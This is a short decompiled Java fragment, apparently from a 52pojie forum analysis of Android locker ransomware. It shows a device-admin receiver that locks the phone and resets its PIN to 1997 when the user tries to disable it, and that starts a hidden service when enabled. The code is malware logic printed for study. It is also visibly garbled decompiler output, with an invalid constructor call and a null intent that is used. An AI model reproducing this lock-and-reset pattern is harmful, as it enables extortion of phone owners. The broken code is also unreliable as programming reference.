 @Override public CharSequence onDisableRequested(Context arg10, Intent arg11) {
String v4 = Integer.toString(1997);
this.getManager(arg10).lockNow();
this.getManager(arg10).resetPassword(v4, 0);  // 设置锁屏pin码为1997
return super.onDisableRequested(arg10, arg11);
}
@Override public void onEnabled(Context arg17, Intent arg18) {
Class v11;
MyAdmin v0 = this;
Context v1 = arg17;
Intent v2 = arg18;
String v4 = Integer.toString(1997);
Intent v8 = null;
Intent v9 = null;
Context v10 = v1;
try {
v11 = Class.forName("com.h.s");
}
catch(ClassNotFoundException v8_1) {
throw new NoClassDefFoundError(v8_1.getMessage());
}
super(v10, v11);
v8.setFlags(268435456);
v1.startService(v8);
v0.getManager(v1).resetPassword(v4, 0);
super.onEnabled(v1, v2);
}
吾爱破解论坛
www.52pojie.cn